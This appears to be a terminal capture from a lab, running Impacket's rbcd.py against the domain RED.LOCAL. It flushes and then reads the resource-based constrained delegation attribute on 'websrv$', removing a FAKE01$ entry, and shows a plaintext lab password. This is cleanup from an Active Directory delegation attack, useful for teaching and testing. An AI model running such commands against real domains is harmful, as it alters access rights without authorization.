 ubuntu@ip-10-0-1-20:~$
ubuntu@ip-10-0-1-20:~$ rbcd.py -delegate-to 'websrv$' -dc-ip '10.0.10.10' -action 'flush' 'RED.LOCAL'/'rbcd':'Summer2024'
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Accounts allowed to act on behalf of other identity:
[*]     FAKE01$      (S-1-5-21-2591914073-3432292050-2173066086-1118)
[*] Delegation rights flushed successfully!
[*] Attribute msDS-AllowedToActOnBehalfOfOtherIdentity is empty
ubuntu@ip-10-0-1-20:~$
ubuntu@ip-10-0-1-20:~$
ubuntu@ip-10-0-1-20:~$ rbcd.py -delegate-to 'websrv$' -dc-ip '10.0.10.10' -action 'read' 'RED.LOCAL'/'rbcd':'Summer2024'
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Attribute msDS-AllowedToActOnBehalfOfOtherIdentity is empty
ubuntu@ip-10-0-1-20:~$